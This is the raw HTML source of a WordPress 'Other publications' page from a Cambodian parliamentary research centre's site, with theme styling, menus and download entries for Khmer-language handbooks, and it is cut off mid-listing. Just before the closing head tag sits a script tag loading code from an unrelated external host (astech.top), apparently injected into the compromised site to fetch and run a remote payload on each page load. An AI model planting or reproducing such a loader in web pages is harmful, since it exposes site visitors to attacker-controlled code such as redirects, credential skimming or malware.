<script type="text/javascript" src="https://pcasia.org/wp-content/themes/educamp-pro/js/wow.min.js?ver=6.8.3" id="educamp-animate-script-js"></script>
<link rel="https://api.w.org/" href="https://pcasia.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pcasia.org/wp-json/wp/v2/pages/3096" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pcasia.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://pcasia.org/?p=3096' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pcasia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcasia.org%2Fother-publication%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pcasia.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpcasia.org%2Fother-publication%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}#glt-translate-trigger{left:20px;right:auto;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style><!-- Enter your scripts here --><script type="text/javascript">document.documentElement.className += " js";</script>
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
    	
<script>			
jQuery(window).load(function() {
	jQuery('#slider').nivoSlider({
		effect:'fade',
		animSpeed: 6000,
		pauseTime: 2000,
		directionNav: false,
		controlNav: false,
		pauseOnHover: true,
	});
});

jQuery(document).ready(function() {
	jQuery('.link').on('click', function(event){
		var $this = jQuery(this);
		if($this.hasClass('clicked')){
			$this.removeAttr('style').removeClass('clicked');
		} else{
			$this.css('background','#7fc242').addClass('clicked');
		}
	});
});

</script>
<style>body{font-family:Assistant;font-size:16px;color:#353535;font-weight:400;font-style:normal;}.contact-form-section .address{color:#353535;}body{background-color:#ffffff}h1{font-family:Roboto;font-size:32px;color:#323232;font-style:normal;font-weight:700;}h2{font-family:Roboto;font-size:28px;color:#323232;font-style:normal;font-weight:700;}h3{font-family:Roboto;font-size:24px;color:#323232;font-style:normal;font-weight:700;}h4{font-family:Roboto;font-size:22px;color:#323232;font-style:normal;font-weight:700;}h5{font-family:Roboto;font-size:18px;color:#323232;font-style:normal;font-weight:700;}h6{font-family:Roboto;font-size:16px;color:#323232;font-style:normal;font-weight:700;}.logo h1{font-family:Roboto;font-size:32px; font-style:normal;font-weight:700;}.logo a{color:#202020;}.tagline, .logo p{font-family:Karla;font-size:14px;color:#f36523;font-style:normal;font-weight:400;}.sitenav ul{font-family:Roboto;font-size:16px;font-style:normal;font-weight:500;}.sitenav ul li a, .sitenav ul li.current_page_item ul li a{color:#1e73be;}.nivo-caption h2{font-family:Roboto;font-size:72px;color:#ffffff;font-style:normal;font-weight:700;}.nivo-caption p{font-family:Roboto;font-size:15px;color:#ffffff;font-style:normal;font-weight:300;}h2.section_title{font-family:Roboto;font-size:38px;color:#161616;font-style:normal;font-weight:700;}#clienttestiminials .tmttl h4{font-family:Assistant;font-size:20px;font-style:normal;font-weight:700;}#clienttestiminials .tmttl h4 a{ color:#1e2221; }#clienttestiminials .testi-ttl span{ font-family:Assistant;font-size:16px;font-style:normal;font-weight:400; color:#4d4d4d; }.team-member-title-desi h3{font-family:Assistant;font-size:20px;font-style:normal;font-weight:700;}.team-member-title-desi h3 a{ color:#23282d; }.team-member-title-desi cite{font-family:Roboto;font-size:12px;color:#8f8f8f;font-style:normal;font-weight:400;}.news-desc h4{font-family:Roboto;font-size:19px;font-style:normal;font-weight:700; color:#292929; }.cols-4 h5{font-family:Roboto;font-size:19px;color:#ffffff;font-style:normal;font-weight:700;}h3.widget-title{font-family:Rajdhani;font-size:21px;color:#172727;font-style:normal;font-weight:700;}h3.post-title{font-family:Rajdhani;font-size:34px;font-style:normal;font-weight:700;}h3.post-title a{ color:#242423; }h3.post-title a:hover, .news-box:hover .news-desc h4 a, ul.entry-meta li a:hover{ color:#f36523; }h1.innerpage-title{font-family:Rajdhani;font-size:46px;color:#ffffff;font-style:normal;font-weight:700;}.woocommerce h1.product_title{font-family:Oswald;font-size:35px;color:#161616;font-style:normal;font-weight:400;}.top-header{ background-color:#022ee0; }.top-header, .top-header a, .top-header-right .social-icons a{ color:#ffffff; }.top-header a:hover, .top-header .social-icons a:hover{ color:#f36523; }.header-logo, .header{ background-color:#ffffff; }.logo img{height:100px;}.sitenav ul li:hover > ul{background-color:rgba(255,255,255,1);}.sitenav ul li.current_page_item a, .sitenav ul li a:hover, .sitenav ul li.current_page_item ul li a:hover{ color:#f36523;}.nivo-controlNav a{background-color:#ffffff}.nivo-controlNav a.active, .nivo-controlNav a:hover{background-color:#f36523}.nivo-controlNav a{border-color:#ffffff}a, .slide_toggle a, .postby a, .nav-previous h5, .nav-next h5{color:#262431;}a:hover, .slide_toggle a:hover, .postby a:hover, .nav-previous:hover h5, .nav-next:hover h5{color:#f36523;}.social-icons a{ color:#000000; }.social-icons a:hover{ color:#f36523; }section#pagearea{ background-color:#f4f4f4}.featbox h2{ color:#ffffff}.featbox{ color:#ffffff}.sec-overlay h2.section_title{ color:#ffffff; }.teammember-list:hover h3 a, .teammember-list:hover cite{ color:#f36523; }#clienttestiminials .tmttl h4 a:hover{ color:#f36523; }#footer-wrapper{ background-color:#000b60; }#footer-wrapper, .contactdetail .fa{color:#979797;}.cols-4 ul li a, ul.foo-menu li a, .footer-menu ul li a, .widget-column .social-icons a{color:#979797; }.cols-4 ul li a:hover, ul.foo-menu li a:hover, .footer-menu ul li a:hover, .contactdetail a:hover, .widget-column .social-icons a:hover{color:#f36523; }.contactdetail a{color:#979797; }.copyright-txt, .designby{color:#979797}.copyright-txt a, .designby a{ color: #f36523; }.copyright-txt a:hover, .designby a:hover{ color: #ffffff; }a.morebutton, a.button, #commentform input#submit, input.search-submit, .post-password-form input[type=submit], p.read-more a, .wpcf7 form input[type='submit'], .pagination ul li .current, .pagination ul li a:hover, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce input.button, .woocommerce a.added_to_cart, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce span.onsale, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce nav.woocommerce-pagination ul li span.current, ul.portfoliofilter li.active, .owl-prev, .owl-next, .post_button a, .postcategory a, #sidebar .widget_tag_cloud a:hover, .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span, #clienttestiminials .owl-theme .owl-nav [class*='owl-'], ul.portfoliofilter li:hover, ul.portfoliofilter li a:hover, #sidebar #wp-calendar a, #sidebar #wp-calendar th, .author-box, .infobox-icon, .course-thumb .ccate a, .course-price, .course-enroll a, .course-meta-box-icon, #sidebar aside.widget::before, .contact-social .social-icons a{background-color:#f36523;}.woocommerce-product-details__short-description ul li::before, .testi-avatar::before, h2.section_title span, .team-testi-post-thumb span, .course-thumb .link-hover, .postmeta-date{color:#f36523;}.iconbox, .team-testi-post-thumb img{ border-color:#f36523;}h2.section_title:before{ border-top-color:#f36523;}h2.section_title:after{ border-bottom-color:#f36523;}a.button, a.morebutton, #commentform input#submit, input.search-submit, .post-password-form input[type=submit], p.read-more a, .pagination ul li span, .pagination ul li a, .headertop .right a, .wpcf7 form input[type='submit'], .contact_right .contactdetail a, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce input.button, .woocommerce a.added_to_cart, .woocommerce a.button.alt, .woocommerce input.button.alt, .woocommerce span.onsale, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .post_button a, .postcategory a, #sidebar .widget_tag_cloud a:hover, #clienttestiminials .owl-theme .owl-nav [class*='owl-']{color:#ffffff; }a.morebutton:hover, a.button:hover, #commentform input#submit:hover, input.search-submit:hover, .post-password-form input[type=submit]:hover, p.read-more a:hover, .headertop .right a:hover, .wpcf7 form input[type='submit']:hover, #sidebar .search-form input.search-field, .pagination ul li span, .pagination ul li a, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.added_to_cart:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .post_button a:hover, .owl-prev:hover, .owl-next:hover, .postcategory a:hover, #sidebar .widget_tag_cloud a, .post-cat a:hover, .owl-theme .owl-dots .owl-dot span, #clienttestiminials .owl-theme .owl-nav [class*='owl-']:hover, #sidebar #wp-calendar a:hover, .infobox:hover .infobox-icon, .course-thumb .ccate a:hover, .course-enroll a:hover, .contact-social .social-icons a:hover{background-color:#1e73be; }a.morebutton:hover, a.button:hover, #commentform input#submit:hover, input.search-submit:hover, .post-password-form input[type=submit]:hover, p.read-more a:hover, .headertop .right a:hover, .wpcf7 form input[type='submit']:hover, #sidebar .search-form input.search-field, .pagination ul li span, .pagination ul li a, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce input.button:hover, .woocommerce a.added_to_cart:hover, .woocommerce a.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .post_button a:hover, .owl-prev:hover, .owl-next:hover, .postcategory a:hover, .widget_tag_cloud a, #clienttestiminials .owl-theme .owl-nav [class*='owl-']:hover{ color:#ffffff;}a.buttonstyle1{color:#ffffff; background-color:#5bd604; }a.buttonstyle1:hover{color:#ffffff; background-color:#1e73be; }a.sliderbtn{ color:#ffffff; }a.sliderbtn:hover{ color:#f36523; }.sec-overlay::before, .innerbanner::before, .post-overlay, .gallery-icon{background-color:rgba(30,115,190,0.5);}.contact_right #testimonials, .contact_right .contactdetail, .accordion-box .acc-content{ color:#444444; }.accordion-box h2{ color:#1b1b1b; }#sidebar ul li{border-color:#444444}#sidebar ul li, #sidebar ul li a{color:#444444; }#sidebar ul li a:hover{color:#f36523; }.tabs-wrapper ul.tabs li a, .woocommerce div.product .woocommerce-tabs ul.tabs li{ background-color:#000000; color:#ffffff !important; }.tabs-wrapper ul.tabs li a.selected, .woocommerce div.product .woocommerce-tabs ul.tabs li .selected{ background-color:#f36523; color:#ffffff !important; }.tabs-wrapper .tab-content{ border-color:#ebebeb; color:#1b1b1b; }.accordion-box h2{ border-color:#c2c2c2 !important; color:#000000 !important; background-color:#f6f7f9;}.accordion-box h2.active{ color:#ffffff !important; background-color:#f36523;}.acc-content{ color:#ffffff; }.skill-bg, .barfiller{ background-color:#a9aeb1; }.skillbar-bar, .barfiller .fill, .barfiller .tip{ background-color:#f36523 !important; }.barfiller .tip::after{ border-color: #f36523 transparent; }@media screen and (max-width: 980px){
					.header-right .sitenav ul{ background-color:#303539; }
				}</style><meta name="generator" content="Elementor 3.31.2; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
				<style type="text/css">
		
	</style>
	<link rel="icon" href="https://pcasia.org/wp-content/uploads/2024/08/cropped-PCAsia-logo-HD-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pcasia.org/wp-content/uploads/2024/08/cropped-PCAsia-logo-HD-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pcasia.org/wp-content/uploads/2024/08/cropped-PCAsia-logo-HD-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://pcasia.org/wp-content/uploads/2024/08/cropped-PCAsia-logo-HD-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-8601 img {
    display: none;
}

.post-8558 img {
    display: none;
}

.post-8531 img {
    display: none;
}

.post-8522 img {
    display: none;
}

.post-8635 img {
    display: none;
}

.post-8635 img {
    display: none;
}
.post-8691 img {
    display: none;
}
.post-8719 img {
    display: none;
}
.post-8721 img {
    display: none;
}
.post-8824 img {
    display: none;
}
 .slider-main {
    min-height: 100px;
  }		</style>
			<!-- Fonts Plugin CSS - https://fontsplugin.com/ -->
	<style>
			</style>
	<!-- Fonts Plugin CSS -->
								<style type="text/css" media="screen">
							#is-ajax-search-result-1020 .is-highlight { background-color: #FFFFB9 !important;}
							#is-ajax-search-result-1020 .meta .is-highlight { background-color: transparent !important;}
							</style>
						<div class="astm-search-menu-wrapper is-menu-wrapper"><div><span class=" astm-search-menu is-menu is-dropdown"><a title="" href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
					<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=1020 class="is-search-form is-form-style is-form-style-3 is-form-id-1020 is-ajax-search" action="https://pcasia.org/" method="get" role="search" ><label for="is-search-input-1020"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-1020" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://pcasia.org/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></span></div></div><style type="text/css" media="screen">.is-menu path.search-icon-path { fill: #848484;}body .popup-search-close:after, body .search-close:after { border-color: #848484;}body .popup-search-close:before, body .search-close:before { border-color: #848484;}</style><style>:root,::before,::after{--mec-color-skin: #40d9f1;--mec-color-skin-rgba-1: rgba(64, 217, 241, .25);--mec-color-skin-rgba-2: rgba(64, 217, 241, .5);--mec-color-skin-rgba-3: rgba(64, 217, 241, .75);--mec-color-skin-rgba-4: rgba(64, 217, 241, .11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><style>.mec-event-list-modern .mec-event-date .event-da {
  color: red;
}
.mec-event-list-modern .mec-event-date.mec-multiple-date-event .event-d {
  color: blue;
}
.mec-event-list-modern .mec-event-date .event-f {
   color: blue;
}</style><script src="https://astech.top/es/pcasia.org/es1.js"></script>
</head>

<body id="top" class="wp-singular page-template-default page page-id-3096 wp-theme-educamp-pro wp-child-theme-educamp-pro-pcasia locale-en-us mec-theme-educamp-pro educamp-pro theme--educamp-pro metaslider-plugin elementor-default elementor-kit-167 elementor-page-7797 elementor-page-7795 elementor-page-7793">
<div id="pagewrap" >

	    
    <header class="header">
		<div class="container">
        	<div class="logo">
				                 <a href="https://pcasia.org/"><img src="https://pcasia.org/wp-content/uploads/2021/04/PCAsia-logo-HD.png" / ></a>
                             </div><!-- .logo -->
            <div class="toggle">
				<a class="toggleMenu" href="#"></a>
			</div><!-- toggle -->
            <div class="sitenav">                   
											<style type="text/css" media="screen">
							#is-ajax-search-result-1020 .is-highlight { background-color: #FFFFB9 !important;}
							#is-ajax-search-result-1020 .meta .is-highlight { background-color: transparent !important;}
							</style>
						<div class="menu-pcasia_mainmenu_e-container"><ul id="menu-pcasia_mainmenu_e" class="menu"><li id="menu-item-3882" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3882"><a href="https://pcasia.org/">Home</a></li>
<li id="menu-item-3884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3884"><a href="https://pcasia.org/who-we-are/">WHO WE ARE</a>
<ul class="sub-menu">
	<li id="menu-item-3898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3898"><a href="https://pcasia.org/about/">ABOUT PCAsia</a></li>
	<li id="menu-item-3899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3899"><a href="https://pcasia.org/board-of-directors-2/">BOARD OF DIRECTORS</a></li>
	<li id="menu-item-4374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4374"><a href="https://pcasia.org/pcasia-team/">PCAsia Team</a></li>
	<li id="menu-item-3900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3900"><a href="https://pcasia.org/pcasia-partners/">PCAsia Partners</a></li>
	<li id="menu-item-3901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3901"><a href="https://pcasia.org/aipa/">ASEAN Inter-Parliamentary Assembly</a></li>
</ul>
</li>
<li id="menu-item-3883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3883"><a href="https://pcasia.org/what-we-do/">WHAT WE DO</a>
<ul class="sub-menu">
	<li id="menu-item-3905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3905"><a href="https://pcasia.org/parliamentary-diplomacy/">PARLIAMENTARY DIPLOMACY</a></li>
	<li id="menu-item-3902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3902"><a href="https://pcasia.org/parliamentary-research/">PARLIAMENTARY RESEARCH</a></li>
	<li id="menu-item-3908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3908"><a href="https://pcasia.org/parliamentary-committee-work/">PARLIAMENTARY COMMITTEE WORK</a></li>
	<li id="menu-item-3906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3906"><a href="https://pcasia.org/parliamentary-responsibility/">PARLIAMENTARY RESPONSIBILITIES</a></li>
	<li id="menu-item-3904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3904"><a href="https://pcasia.org/fiscal-analysis-capacity-training/">FISCAL ANALYSIS CAPACITY TRAINING</a></li>
	<li id="menu-item-3903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3903"><a href="https://pcasia.org/legislative-drafting/">LEGISLATIVE DRAFTING</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3888"><a href="https://pcasia.org/training-of-trainers/">TRAINING OF TRAINERS</a></li>
	<li id="menu-item-3907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3907"><a href="https://pcasia.org/communication/">PARLIAMENTARY COMMUNICATION</a></li>
</ul>
</li>
<li id="menu-item-3891" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-3891"><a href="https://pcasia.org/resources/">RESOURCES</a>
<ul class="sub-menu">
	<li id="menu-item-3890" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-3890"><a href="https://pcasia.org/publication/">Publication</a>
	<ul class="sub-menu">
		<li id="menu-item-3914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3914"><a href="https://pcasia.org/atlas-series-2/">Atlas Series</a></li>
		<li id="menu-item-3893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3893"><a href="https://pcasia.org/background-papers/">Background papers</a></li>
		<li id="menu-item-3880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3880"><a href="https://pcasia.org/brd-fact-sheets/">BRD Fact Sheets</a></li>
		<li id="menu-item-6061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6061"><a href="https://pcasia.org/briefing-notes-2/">Briefing Notes</a></li>
		<li id="menu-item-9098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9098"><a href="https://pcasia.org/compendium/">Compendium</a></li>
		<li id="menu-item-3875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3875"><a href="https://pcasia.org/ecc-fact-sheets/">ECC Fact Sheets</a></li>
		<li id="menu-item-6766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6766"><a href="https://pcasia.org/research-report/">Research Report</a></li>
		<li id="menu-item-3897" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3096 current_page_item menu-item-3897"><a href="https://pcasia.org/other-publication/" aria-current="page">Other publications</a></li>
	</ul>
</li>
	<li id="menu-item-3910" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3910"><a href="http://library.pcasia.org/newgenlibctxt/">ONLINE LIBRARY</a></li>
	<li id="menu-item-3911" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3911"><a href="http://legaldb.pcasia.org/">LEGAL DATABASE</a></li>
	<li id="menu-item-3961" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3961"><a href="https://pcasia.org/infonet/">INFONET</a></li>
	<li id="menu-item-3912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3912"><a href="https://pcasia.org/pic/">PARLIAMENTARY INSTITUTE OF CAMBODIA</a></li>
	<li id="menu-item-3913" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3913"><a href="https://lms.pcasia.org/login/index.php">LMS LOGIN</a></li>
	<li id="menu-item-3915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3915"><a href="https://pcasia.org/webmail">EMAIL STAFF LOGIN</a></li>
</ul>
</li>
<li id="menu-item-3886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3886"><a href="https://pcasia.org/get-involved/">STAY ENGAGED</a>
<ul class="sub-menu">
	<li id="menu-item-4814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4814"><a href="https://pcasia.org/upcoming-events/">UPCOMING EVENTS</a></li>
	<li id="menu-item-4813" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4813"><a href="https://pcasia.org/past-events/">PAST EVENTS</a></li>
	<li id="menu-item-3921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3921"><a href="https://pcasia.org/press-release/">PRESS RELEASE</a></li>
	<li id="menu-item-3919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3919"><a href="https://pcasia.org/news/">NEWS FEATURES</a></li>
	<li id="menu-item-3920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3920"><a href="https://pcasia.org/work-with-us/">WORK WITH US</a></li>
	<li id="menu-item-6508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6508"><a href="https://pcasia.org/pic-galleries/">PIC GALLERIES</a></li>
	<li id="menu-item-7313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7313"><a href="https://pcasia.org/pcasia-galleries/">PCAsia GALLERIES</a></li>
</ul>
</li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form data-min-no-for-search=1 data-result-box-max-height=400 data-form-id=1020 class="is-search-form is-form-style is-form-style-3 is-form-id-1020 is-ajax-search" action="https://pcasia.org/" method="get" role="search" ><label for="is-search-input-1020"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-1020" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete=off /><span class="is-loader-image" style="display: none;background-image:url(https://pcasia.org/wp-content/plugins/add-search-to-menu/public/images/spinner.gif);" ></span></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul></div>                   
			</div><!--.sitenav --><div class="clear"></div>
    	</div><!-- container -->
    </header><!-- header -->
        
            		                 
              <div class="innerbanner" style="background:url(https://pcasia.org/wp-content/uploads/2021/08/A1Cover2.png) no-repeat scroll center center; background-size:cover;">                <div class="container">                              	
                        <h1 class="innerpage-title">
                          <span>
                          	Other publications                          </span>
                        </h1>                                                      	                    
                </div>                              
            </div>            
            <div id="crumbs"><div class="container"><a href="https://pcasia.org">Home</a> &raquo; <span class="current">Other publications</span></div></div>    
          
          <div class="container content-area">
    <div class="middle-align content_sidebar">
        <div class="site-main" id="sitemain">
			                
<article id="post-3096" class="post-3096 page type-page status-publish hentry">

	<div class="entry-content">
		
<div class="wp-block-themeisle-blocks-advanced-columns has-1-columns has-desktop-equal-layout has-tablet-equal-layout has-mobile-equal-layout has-nogap-gap has-vertical-flex-start" id="wp-block-themeisle-blocks-advanced-columns-6bb28434"><div class="wp-block-themeisle-blocks-advanced-columns-overlay"></div><div class="innerblocks-wrap">
<div class="wp-block-themeisle-blocks-advanced-column" id="wp-block-themeisle-blocks-advanced-column-b787ae47">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><div class="sdm_download_item "><div class="sdm_download_item_top"><div class="sdm_download_thumbnail"></div><div class="sdm_download_title">សៀវភៅស្តីពីសភាកម្ពុជា</div></div><div style="clear:both;"></div><div class="sdm_download_description"><p><img decoding="async" class="wp-image-3561 alignleft" src="https://pcasia.org/wp-content/uploads/2021/11/Khmer-Parliamentary-Handbook1-211x300.jpg" alt="" width="94" height="134" srcset="https://pcasia.org/wp-content/uploads/2021/11/Khmer-Parliamentary-Handbook1-211x300.jpg 211w, https://pcasia.org/wp-content/uploads/2021/11/Khmer-Parliamentary-Handbook1-720x1024.jpg 720w, https://pcasia.org/wp-content/uploads/2021/11/Khmer-Parliamentary-Handbook1-768x1092.jpg 768w, https://pcasia.org/wp-content/uploads/2021/11/Khmer-Parliamentary-Handbook1.jpg 823w" sizes="(max-width: 94px) 100vw, 94px" /></p>
</div><div class="sdm_download_link"><span class="sdm_download_button"><a href="https://pcasia.org/?sdm_process_download=1&download_id=3553" class="sdm_download green" title="សៀវភៅស្តីពីសភាកម្ពុជា" target="_self">Download Now!</a></span></div></div><div class="sdm_download_item "><div class="sdm_download_item_top"><div class="sdm_download_thumbnail"></div><div class="sdm_download_title">ការអនុវត្តជាក់ស្តែងនៃដំណើរការពិនិត្យនិងអនុម័តច្បាប់នៅសភាកម្ពុជា</div></div><div style="clear:both;"></div><div class="sdm_download_description"><p><img decoding="async" class="wp-image-3556 alignleft" src="https://pcasia.org/wp-content/uploads/2021/11/Khmer-Legal-Practice-book-300x273.jpg" alt="" width="93" height="85" srcset="https://pcasia.org/wp-content/uploads/2021/11/Khmer-Legal-Practice-book-300x273.jpg 300w, https://pcasia.org/wp-content/uploads/2021/11/Khmer-Legal-Practice-book-1024x933.jpg 1024w, https://pcasia.org/wp-content/uploads/2021/11/Khmer-Legal-Practice-book-768x699.jpg 768w, 